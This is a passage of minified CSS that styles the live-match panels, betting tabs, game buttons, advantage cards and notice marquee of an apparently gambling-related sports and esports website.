.live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_empty__qhNdY p a{margin:0 3px;color:#6ac4ff}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_scroll__bGit_{height:436px;overflow-y:auto;scrollbar-color:#88d0ff transparent;scrollbar-width:thin}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_scroll__bGit_.live_smallScroll__miFQU{height:436px}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_scroll__bGit_::-webkit-scrollbar{width:3px;background-color:#dbdfe4;border-radius:2px}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_scroll__bGit_::-webkit-scrollbar-thumb{background-color:#88d0ff;border-radius:2px}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_scroll__bGit_ .live_item__G3ylH{position:relative;width:394px;height:104px;background-image:url(/_next/static/chunks/images/xk_listbox_unsele-c5335e1ab14d8cd9766acca965a99dbb.png);background-size:100% 100%}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_scroll__bGit_ .live_item__G3ylH.live_active___Y3zx{background-image:url(/_next/static/chunks/images/xk_listbox_sele-93f6ff2db45f2980d118cdeeacb48781.png)}.live_live__EMTqN .live_bottom__qX5S_{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;width:1200px;padding:20px 22px;margin:12px auto 10px;background:linear-gradient(180deg,#edf7ff,#fff 44.4%,#fbfdff 76.68%,#f2faff 93.87%);border-radius:16px;box-shadow:0 3px 6px 0 rgba(111,157,200,.35),inset 0 1px 1px 0 #fff,inset 0 -3px 2px 0 #aecce4,inset 0 -2px 0 0 #93b6d3}.live_live__EMTqN .live_bottom__qX5S_ .live_block__L07sQ:last-of-type{margin-right:0}.live_live__EMTqN .live_bottom__qX5S_ .live_items__IYBlq{display:-webkit-flex;display:flex}.live_live__EMTqN .live_bottom__qX5S_ .live_items__IYBlq .live_item__G3ylH{width:214px}.live_live__EMTqN .live_bottom__qX5S_ .live_items__IYBlq .live_item__G3ylH:not(:last-of-type){margin-right:22px}.live_live__EMTqN .live_bottom__qX5S_ .live_items__IYBlq .live_item__G3ylH p{position:relative;z-index:2;overflow:hidden;font-size:12px;line-height:28px;color:#6f7d8b;text-overflow:ellipsis;white-space:nowrap}.live_live__EMTqN .live_bottom__qX5S_ .live_items__IYBlq .live_item__G3ylH .live_box__gi7DJ{position:relative;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;width:214px;height:124px;overflow:hidden;cursor:pointer;background-image:url(/_next/static/chunks/images/home_live_list_sele-9caddef435ffce88c9bb26be7f5d18b0.png);background-size:contain;border-radius:0 0 13px 13px}.live_live__EMTqN .live_bottom__qX5S_ .live_items__IYBlq .live_item__G3ylH .live_box__gi7DJ:last-of-type{margin-right:0}.live_live__EMTqN .live_bottom__qX5S_ .live_items__IYBlq .live_item__G3ylH .live_box__gi7DJ .live_cateIcon__PxyWW{position:absolute;top:0;left:0;z-index:1;width:62px;height:36px;background:url([data-uri]);background-size:100%}.live_live__EMTqN .live_bottom__qX5S_ .live_items__IYBlq .live_item__G3ylH .live_box__gi7DJ .live_cateIcon__PxyWW.live_basketball__MC5_O{background-image:url([data-uri]);background-size:100%}.live_live__EMTqN .live_bottom__qX5S_ .live_items__IYBlq .live_item__G3ylH .live_box__gi7DJ .live_cateIcon__PxyWW.live_esport__PMR8Y{background-image:url([data-uri]);background-size:100%}.live_live__EMTqN .live_bottom__qX5S_ .live_items__IYBlq .live_item__G3ylH .live_box__gi7DJ p{width:100%;text-align:left;text-indent:56px}.live_live__EMTqN .live_bottom__qX5S_ .live_items__IYBlq .live_item__G3ylH .live_box__gi7DJ .live_esport__PMR8Y{background-image:url(/_next/static/chunks/images/xk_live_img_game-f9e3fe25a13db7b516f6a751467fd37e.png);background-size:cover}.live_live__EMTqN .live_bottom__qX5S_ .live_items__IYBlq .live_item__G3ylH .live_box__gi7DJ iframe{position:relative}.live_live__EMTqN .live_bottom__qX5S_ .live_items__IYBlq .live_item__G3ylH .live_box__gi7DJ iframe:before{position:absolute;width:100%;height:100%;cursor:pointer;content:""}.live_live__EMTqN .live_bottom__qX5S_ .live_items__IYBlq .live_item__G3ylH .live_box__gi7DJ .live_cursor__2guMh,.live_live__EMTqN .live_bottom__qX5S_ .live_items__IYBlq .live_item__G3ylH .live_box__gi7DJ .live_empty__qhNdY,.live_live__EMTqN .live_bottom__qX5S_ .live_items__IYBlq .live_item__G3ylH .live_box__gi7DJ iframe{position:absolute;top:24px;width:214px;height:101px;overflow:hidden;cursor:pointer}.live_live__EMTqN .live_bottom__qX5S_ .live_items__IYBlq .live_item__G3ylH .live_box__gi7DJ .live_cursor__2guMh{z-index:1;background:none}.live_live__EMTqN .live_bottom__qX5S_ .live_items__IYBlq .live_item__G3ylH .live_box__gi7DJ .live_empty__qhNdY{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;border:1px solid #fff;border-radius:0 0 12px 12px;color:#79849e;background:linear-gradient(180deg,#f5f9fe,#f6faff 29.03%,#e2f2ff);box-shadow:inset 0 -8px 14px 0 #fff,inset 0 3px 6px 0 #fff}.gameButton_gameButton__U7SkY{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;width:178px;height:48px;padding-left:70px;font-size:18px;color:#a9b1b9;text-align:center;background:url([data-uri]);background-size:cover!important}.gameButton_gameButton__U7SkY:first-of-type{padding-left:60px}.gameButton_gameButton__U7SkY:first-of-type.gameButton_active__OXbwX{font-size:18px;font-weight:500;cursor:pointer;color:#6ac4ff;text-align:center;background:url([data-uri]);padding-left:60px;background:url([data-uri])!important;background-size:cover!important}.gameButton_gameButton__U7SkY:first-of-type:hover{padding-left:60px!important}.gameButton_gameButton__U7SkY:last-of-type{padding-left:80px;background:url([data-uri])!important;background-size:cover!important}.gameButton_gameButton__U7SkY:last-of-type.gameButton_active__OXbwX{font-size:18px;font-weight:500;cursor:pointer;color:#6ac4ff;text-align:center;background:url([data-uri]);padding-left:80px;background:url([data-uri])!important;background-size:cover!important}.gameButton_gameButton__U7SkY:last-of-type:hover{padding-left:80px!important}.gameButton_gameButton__U7SkY.gameButton_active__OXbwX{z-index:10!important}.gameButton_gameButton__U7SkY.gameButton_active__OXbwX,.gameButton_gameButton__U7SkY.gameButton_active__OXbwX:hover{font-size:18px;font-weight:500;cursor:pointer;padding-left:70px;color:#6ac4ff;text-align:center;background:url([data-uri]);background-size:cover!important}.gameButton_gameButton__U7SkY.gameButton_active__OXbwX:hover{line-height:110px}.gameButton_gameButton__U7SkY:hover:not(.gameButton_active__OXbwX){font-size:18px;font-weight:500;cursor:pointer;padding-left:70px;color:#6ac4ff;text-align:center;background:url([data-uri]);background:url([data-uri])!important;background-size:cover!important}.gameButton_gameButton__U7SkY:hover:not(.gameButton_active__OXbwX):last-of-type{background:url([data-uri])!important;background-size:cover!important}.betting_containerView__Zb2E9{position:relative;width:1200px;margin:70px auto 0}.betting_containerView__Zb2E9 .betting_title_img__dXCrN{display:block;width:1200px;height:128px;margin:0 auto 40px}.betting_containerView__Zb2E9.betting_animateFadeIn__R0ESc .betting_main__ERHby,.betting_containerView__Zb2E9.betting_animateFadeIn__R0ESc .betting_title_img__dXCrN{-webkit-animation:betting_bdHomeFadeInBottom__loQaB .8s forwards;animation:betting_bdHomeFadeInBottom__loQaB .8s forwards}.betting_containerView__Zb2E9.betting_animateFadeIn__R0ESc .betting_optionView__u6ido{-webkit-animation:betting_bdHomeFadeInRight__RWWDn .8s forwards;animation:betting_bdHomeFadeInRight__RWWDn .8s forwards}.betting_containerView__Zb2E9 .fadeLeft-enter{opacity:0;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-play-state:paused;animation-play-state:paused;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.betting_containerView__Zb2E9 .fadeLeft-enter.fadeLeft-enter-active{-webkit-animation-name:bdHomeFadeInLeft;animation-name:bdHomeFadeInLeft;-webkit-animation-play-state:running;animation-play-state:running}.betting_containerView__Zb2E9 .fadeLeft-leave{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-play-state:paused;animation-play-state:paused;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-fill-mode:both;animation-fill-mode:both}.betting_containerView__Zb2E9 .fadeLeft-leave.fadeLeft-leave-active{-webkit-animation-name:bdHomeFadeOutLeft;animation-name:bdHomeFadeOutLeft;-webkit-animation-play-state:running;animation-play-state:running}.betting_containerView__Zb2E9 .fadeRight-enter{opacity:0;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-play-state:paused;animation-play-state:paused;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.betting_containerView__Zb2E9 .fadeRight-enter.fadeRight-enter-active{-webkit-animation-name:bdHomeFadeInRight;animation-name:bdHomeFadeInRight;-webkit-animation-play-state:running;animation-play-state:running}.betting_containerView__Zb2E9 .fadeRight-leave{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-play-state:paused;animation-play-state:paused;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-fill-mode:both;animation-fill-mode:both}.betting_containerView__Zb2E9 .fadeRight-leave.fadeRight-leave-active{-webkit-animation-name:bdHomeFadeOutRight;animation-name:bdHomeFadeOutRight;-webkit-animation-play-state:running;animation-play-state:running}.betting_containerView__Zb2E9 .scaleIn-enter{opacity:0;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-play-state:paused;animation-play-state:paused;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.betting_containerView__Zb2E9 .scaleIn-enter.scaleIn-enter-active{-webkit-animation-name:bdHomeScaleIn;animation-name:bdHomeScaleIn;-webkit-animation-play-state:running;animation-play-state:running}.betting_containerView__Zb2E9 .scaleIn-leave{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-play-state:paused;animation-play-state:paused;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-fill-mode:both;animation-fill-mode:both}.betting_containerView__Zb2E9 .scaleIn-leave.scaleIn-leave-active{-webkit-animation-name:bdHomeScaleOut;animation-name:bdHomeScaleOut;-webkit-animation-play-state:running;animation-play-state:running}.betting_containerView__Zb2E9 .fadeIn-enter{opacity:0;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-play-state:paused;animation-play-state:paused;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.betting_containerView__Zb2E9 .fadeIn-enter.fadeIn-enter-active{-webkit-animation-name:bdHomeFadeIn;animation-name:bdHomeFadeIn;-webkit-animation-play-state:running;animation-play-state:running}.betting_containerView__Zb2E9 .fadeIn-leave{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-play-state:paused;animation-play-state:paused;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-fill-mode:both;animation-fill-mode:both}.betting_containerView__Zb2E9 .fadeIn-leave.fadeIn-leave-active{-webkit-animation-name:bdHomeFadeOut;animation-name:bdHomeFadeOut;-webkit-animation-play-state:running;animation-play-state:running}.betting_containerView__Zb2E9 .betting_main__ERHby{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;position:relative;width:898px;height:508px}.betting_containerView__Zb2E9 .betting_main__ERHby>i:first-of-type{position:absolute;bottom:-12px;left:-155px;z-index:1;display:inline-block;width:245px;height:253px;background:url(/_next/static/chunks/images/home_venuex_bg_small_02-de41f41c8e0cea19d3514448db4284ad.png);background-size:cover}.betting_containerView__Zb2E9 .betting_main__ERHby>i:last-of-type{position:absolute;top:-40px;right:-348px;z-index:1;display:inline-block;width:380px;height:190px;background:url(/_next/static/chunks/images/home_venuex_bg_small_01-855b3b6bdcd64ac6d96273c2788ccd2b.png);background-size:cover;background:none}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_tabView__w_LY3{z-index:2;display:-webkit-flex;display:flex;position:relative;height:44px}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_tabView__w_LY3 .betting_item__0BCAy{position:absolute;padding-top:6px}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_{z-index:1;display:-webkit-flex;display:flex;-webkit-flex:1 1;flex:1 1;background:linear-gradient(228deg,rgba(240,248,255,.6) 5.33%,hsla(0,0%,100%,.6) 52.21%),linear-gradient(9deg,#edf7ff 1.16%,#fdfeff 87.08%);border:1px solid var(--neutral-3050,hsla(0,0%,100%,.5));border-radius:0 0 16px 16px;box-shadow:inset 0 -4px 4px 0 rgba(184,208,229,.3),inset 0 4px 4px 0 rgba(255,255,255,.9),0 6px 12px 0 rgba(180,206,228,.36),0 3px 0 0 #c1dbf0}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z{position:relative;width:100%;height:100%}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_imgBox__6WAwC{position:absolute;top:4px;left:484px;z-index:1;width:768px;height:540px}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_imgBox__6WAwC img{position:absolute}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_imgBox__6WAwC .betting_hidden__valda{opacity:0;transition:opacity .2s}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_imgBox__6WAwC .betting_visibleContent__Ob_5B{position:absolute;top:7px;left:0;width:100%;height:100%}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_imgBox__6WAwC .betting_visibleContent__Ob_5B .betting_tiltView__yC2gg{width:1400px;height:900px;-webkit-transform-origin:center;transform-origin:center}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_imgBox__6WAwC .betting_center__BymSv{height:100%}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_content__BV_6j{position:absolute;top:0;bottom:0;padding:42px 430px 70px 38px}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_content__BV_6j>div{display:-webkit-flex;display:flex;-webkit-flex:1 1;flex:1 1;-webkit-flex-direction:column;flex-direction:column}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_content__BV_6j>div .betting_title__4Nb5W{height:130px}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_content__BV_6j>div .betting_rebate__DDdAG{display:-webkit-flex;display:flex;width:172px;height:42px;padding:3px 4px 7px;margin-top:10px;line-height:32px;text-align:center;background:url(/_next/static/chunks/images/home_fs_bg-f823a1fc89430d738d83916775c69a21.png);background-size:100% 42px}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_content__BV_6j>div .betting_rebate__DDdAG i,.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_content__BV_6j>div .betting_rebate__DDdAG span{width:50%;height:100%}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_content__BV_6j>div .betting_rebate__DDdAG span{font-family:PingFang SC,serif;font-size:14px;font-style:normal;font-weight:500;color:#fff}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_content__BV_6j>div .betting_rebate__DDdAG i{font-family:DIN Alternate,-apple-system,Hiragino Sans GB,Monospaced Number,Helvetica Neue,Helvetica,Arial,sans-serif!important;font-size:22px;font-style:normal;font-weight:700;color:#0e3f5a}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_content__BV_6j>div .betting_info__z10aw{max-width:400px;margin:10px 0 24px;font-size:16px;font-style:normal;font-weight:400;line-height:150%;color:#c5cbd1;text-align:justify}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_nav__cR3BB{display:-webkit-flex;display:flex}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_nav__cR3BB>div{position:relative;z-index:2;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;font-size:14px;font-style:normal;font-weight:500;color:#a9b1b9;cursor:pointer;transition:all .3s;width:60px;height:86px;margin-right:6px}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_nav__cR3BB>div p{line-height:24px;white-space:nowrap}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_nav__cR3BB>div .betting_oldTitlt__RdfB_{position:absolute;top:-12px;left:10px;z-index:2;width:66px;height:25px}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_nav__cR3BB>div .betting_iconBox__4iJih{position:relative;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;line-height:normal;background-image:url([data-uri]);background-size:cover;width:60px;height:60px;margin-bottom:2px}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_nav__cR3BB>div .betting_iconBox__4iJih .betting_icon__8F2u8{position:absolute;opacity:1;width:46px}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_nav__cR3BB>div .betting_iconBox__4iJih .betting_activeIcon__iTzx7{position:absolute;opacity:0;width:46px}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_nav__cR3BB>div:hover{color:#6ac4ff;-webkit-transform:scale(1.03);transform:scale(1.03)}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_nav__cR3BB>div:hover .betting_iconBox__4iJih{width:60px;background-image:url([data-uri]);background-size:cover}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_nav__cR3BB>div:hover .betting_iconBox__4iJih .betting_icon__8F2u8{opacity:0}.betting_containerView__Zb2E9 .betting_main__ERHby .betting_contentView__sTtb_ .betting_contentBox__A5G3z .betting_nav__cR3BB>div:hover .betting_iconBox__4iJih .betting_activeIcon__iTzx7{opacity:1}.advantageCard_inner__wwmG7{width:296px;height:466px;text-align:center;background:url(/_next/static/chunks/images/home_advantage_box-55ab177bc2046ff101fb797315df84db.png) no-repeat 50%;background-size:100%}.advantageCard_inner__wwmG7 .advantageCard_upper__mSYns{height:210px}.advantageCard_inner__wwmG7 .advantageCard_upper__mSYns .advantageCard_titleBig___FWEl{padding-top:30px;font-size:22px;font-weight:500;line-height:31px;color:#6f7d8b}.advantageCard_inner__wwmG7 .advantageCard_upper__mSYns .advantageCard_desc__5W0jN{margin:8px auto 0;font-size:14px;font-weight:600;color:#3aa6fc;color:#6ac4ff}.advantageCard_inner__wwmG7 .advantageCard_upper__mSYns .advantageCard_content__g_WQ5{width:184px;margin:16px auto 0;font-size:14px;line-height:20px;color:#6f7d8b}.advantageCard_inner__wwmG7 .advantageCard_advantage_card__p0Lps{position:relative;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:296px;height:183px;color:#6f7d8b;background-size:100%!important}.advantageCard_inner__wwmG7 .advantageCard_advantage_card__p0Lps h1{position:relative;color:#6f7d8b}.advantageCard_inner__wwmG7 .advantageCard_advantage_card__p0Lps h1 .advantageCard_count__qmX24{font-family:DinProBold,-apple-system,Hiragino Sans GB,Monospaced Number,Helvetica Neue,Helvetica,Arial,sans-serif!important;font-size:74px;font-weight:700;line-height:normal;letter-spacing:-3px;background:linear-gradient(136deg,#9bd5fe -12.1%,#66b9fc 39.13%,#4da5ed 92.55%);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.advantageCard_inner__wwmG7 .advantageCard_advantage_card__p0Lps h1>span{font-size:13px;line-height:1;color:#6f7d8b}.advantageCard_inner__wwmG7 .advantageCard_advantage_card__p0Lps h1>p{position:absolute;bottom:-3px;width:100%;font-size:12px;color:#6f7d8b;text-align:center}.titleTab_titleTab__zVuwv{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;width:1200px;min-height:110px}.titleTab_titleTab__zVuwv .titleTab_titleImg__201NK{display:block;width:100%}.titleTab_titleTab__zVuwv .titleTab_title__DGSpz{-webkit-flex-shrink:0;flex-shrink:0;width:358px;padding-left:68px}.titleTab_titleTab__zVuwv .titleTab_title__DGSpz h1{margin-bottom:7px;font-size:46px;line-height:46px;color:#6f7d8b}.titleTab_titleTab__zVuwv .titleTab_title__DGSpz h2{font-family:serif!important;font-size:24px;color:#6f7d8b}.titleTab_titleTab__zVuwv .titleTab_buttons__sXSBg{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;height:100%}.titleTab_titleTab__zVuwv .titleTab_buttons__sXSBg .titleTab_button__Avz8o{box-sizing:border-box;background-repeat:no-repeat;background-position:50%;background-size:100%!important;border:none!important;box-shadow:none!important}.titleTab_titleTab__zVuwv .titleTab_buttons__sXSBg .titleTab_button__Avz8o .titleTab_oldTitle__5p1rW{position:absolute;top:-18px;left:70px;z-index:3;width:66px;height:25px}.titleTab_titleTab__zVuwv .titleTab_buttons__sXSBg .titleTab_button__Avz8o.titleTab_buttonActive__hG_Hs span,.titleTab_titleTab__zVuwv .titleTab_buttons__sXSBg .titleTab_button__Avz8o:focus span,.titleTab_titleTab__zVuwv .titleTab_buttons__sXSBg .titleTab_button__Avz8o:hover span{color:#fff}.xk_containerView__WKCEC{width:1220px;min-height:634px;margin:80px auto}.xk_containerView__WKCEC.xk_animateFadeIn__uzPKK .xk_card1__hz4Fm,.xk_containerView__WKCEC.xk_animateFadeIn__uzPKK .xk_title__51w_W{-webkit-animation:xk_bdHomeFadeInBottom__H3LvX .8s forwards;animation:xk_bdHomeFadeInBottom__H3LvX .8s forwards}.xk_containerView__WKCEC.xk_animateFadeIn__uzPKK .xk_card1__hz4Fm{-webkit-animation-delay:.1s;animation-delay:.1s}.xk_containerView__WKCEC.xk_animateFadeIn__uzPKK .xk_label1__3SjYW{-webkit-animation:xk_bdHomeFadeInBottom__H3LvX .8s forwards;animation:xk_bdHomeFadeInBottom__H3LvX .8s forwards;-webkit-animation-delay:.2s;animation-delay:.2s}.xk_containerView__WKCEC.xk_animateFadeIn__uzPKK .xk_card2__bHNUl{-webkit-animation:xk_bdHomeFadeInBottom__H3LvX .8s forwards;animation:xk_bdHomeFadeInBottom__H3LvX .8s forwards;-webkit-animation-delay:.1s;animation-delay:.1s}.xk_containerView__WKCEC.xk_animateFadeIn__uzPKK .xk_label2__i___c{-webkit-animation:xk_bdHomeFadeInBottom__H3LvX .8s forwards;animation:xk_bdHomeFadeInBottom__H3LvX .8s forwards;-webkit-animation-delay:.2s;animation-delay:.2s}.xk_containerView__WKCEC.xk_animateFadeIn__uzPKK .xk_card3__K_pH5{-webkit-animation:xk_bdHomeFadeInBottom__H3LvX .8s forwards;animation:xk_bdHomeFadeInBottom__H3LvX .8s forwards;-webkit-animation-delay:.1s;animation-delay:.1s}.xk_containerView__WKCEC.xk_animateFadeIn__uzPKK .xk_label3__PBD9l{-webkit-animation:xk_bdHomeFadeInBottom__H3LvX .8s forwards;animation:xk_bdHomeFadeInBottom__H3LvX .8s forwards;-webkit-animation-delay:.2s;animation-delay:.2s}.xk_containerView__WKCEC.xk_animateFadeIn__uzPKK .xk_card4__PGvoy{-webkit-animation:xk_bdHomeFadeInBottom__H3LvX .8s forwards;animation:xk_bdHomeFadeInBottom__H3LvX .8s forwards;-webkit-animation-delay:.1s;animation-delay:.1s}.xk_containerView__WKCEC.xk_animateFadeIn__uzPKK .xk_label4__iTGqu{-webkit-animation:xk_bdHomeFadeInBottom__H3LvX .8s forwards;animation:xk_bdHomeFadeInBottom__H3LvX .8s forwards;-webkit-animation-delay:.2s;animation-delay:.2s}.xk_containerView__WKCEC .xk_title__51w_W{margin-bottom:40px}.gradeReturnModal_notice_container__KJc2f,.xk_containerView__WKCEC .xk_list__WFncf{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.gradeReturnModal_notice_container__KJc2f{position:relative;-webkit-align-items:center;align-items:center;width:1200px;margin:4px auto;padding:10px 24px 10px 56px;border-radius:8px;background:linear-gradient(180deg,#edf7ff,#fff 44.4%,#fbfdff 76.68%,#f2faff 93.87%);box-shadow:0 3px 6px 0 rgba(111,157,200,.35),inset 0 1px 1px 0 #fff,inset 0 -2px 1px 0 #aecce4,inset 0 -1px 0 0 #93b6d3}.gradeReturnModal_notice_container__KJc2f .gradeReturnModal_led__EQNdi{width:100%}.gradeReturnModal_notice_container__KJc2f .gradeReturnModal_led__EQNdi .gradeReturnModal_notice__Mql_q{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;height:24px}.gradeReturnModal_notice_container__KJc2f .gradeReturnModal_led__EQNdi .gradeReturnModal_notice__Mql_q:before{z-index:1;display:inline-block;content:"";background-image:url([data-uri]);background-size:cover;position:absolute;left:8px;width:44px;height:44px;margin-top:-8px}.gradeReturnModal_notice_container__KJc2f .gradeReturnModal_led__EQNdi .gradeReturnModal_notice__Mql_q .gradeReturnModal_noticelist__Y66Bx{-webkit-flex:3 1;flex:3 1}.gradeReturnModal_notice_container__KJc2f .gradeReturnModal_led__EQNdi .gradeReturnModal_notice__Mql_q .gradeReturnModal_str_wrap__j69W2{position:relative;width:100%;overflow:hidden;line-height:48px;white-space:nowrap;zoom:1;-webkit-user-select:none;user-select:none}.gradeReturnModal_notice_container__KJc2f .gradeReturnModal_led__EQNdi .gradeReturnModal_notice__Mql_q .gradeReturnModal_notice_wrap__tyB2_{margin-left:10px;overflow:hidden;width:1018px;height:100%}.gradeReturnModal_notice_container__KJc2f .gradeReturnModal_led__EQNdi .gradeReturnModal_notice__Mql_q .gradeReturnModal_notice_wrap__tyB2_ .gradeReturnModal_marquee__alHF8{position:relative;float:left;width:auto;height:48px;overflow:hidden;font-size:14px;line-height:46px}.gradeReturnModal_notice_container__KJc2f .gradeReturnModal_led__EQNdi .gradeReturnModal_notice__Mql_q .gradeReturnModal_notice_wrap__tyB2_ .gradeReturnModal_marquee__alHF8 .gradeReturnModal_itemFont__xiDTT{margin-right:150px;font-size:14px;font-weight:400;color:#6f7d8b}.gradeReturnModal_notice_container__KJc2f .gradeReturnModal_led__EQNdi .gradeReturnModal_notice__Mql_q .gradeReturnModal_button___C4Ou{z-index:2;-webkit-flex-shrink:0;flex-shrink:0;text-align:center;border:1px solid #6ac4ff;width:52px;height:24px;background:#fff;border-radius:6px;box-shadow:none}.gradeReturnModal_notice_container__KJc2f .gradeReturnModal_led__EQNdi .gradeReturnModal_notice__Mql_q .gradeReturnModal_button___C4Ou span{font-size:14px;font-style:normal;line-height:normal;color:#6ac4ff}.gradeReturnModal_notice_container__KJc2f .gradeReturnModal_led__EQNdi .gradeReturnModal_notice__Mql_q .gradeReturnModal_button___C4Ou:hover{background:#6ac4ff!important;border:0!important;box-shadow:none!important}.gradeReturnModal_notice_container__KJc2f .gradeReturnModal_led__EQNdi .gradeReturnModal_notice__Mql_q .gradeReturnModal_button___C4Ou:hover span{color:#fff!important}.gradeReturnModal_notice_content__7uJcV{position:relative;width:100%;height:264px;padding:30px 70px 0;overflow-y:scroll}.gradeReturnModal_notice_content__7uJcV::-webkit-scrollbar{width:0}.gradeReturnModal_notice_content__7uJcV li{position:relative;padding-bottom:24px;margin-bottom:20px;cursor:pointer;border-bottom:.5px solid rgba(193,199,205,.5)}.gradeReturnModal_notice_content__7uJcV li:last-of-type{border-bottom:none}.gradeReturnModal_notice_content__7uJcV li .gradeReturnModal_icon__hTu3V{position:absolute;top:5px;left:-26px}.gradeReturnModal_notice_content__7uJcV li p:first-of-type{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;margin-bottom:0;font-size:16px;font-weight:500;line-height:30px;color:#6f7d8b}.gradeReturnModal_notice_content__7uJcV li p:first-of-type>.gradeReturnModal_title__iftLq{font-size:16px;font-weight:500;color:#31455a}.gradeReturnModal_notice_content__7uJcV li p:first-of-type>.gradeReturnModal_time__rX2Pq{font-size:12px;font-weight:400;color:#c5cbd1}.gradeReturnModal_notice_content__7uJcV li 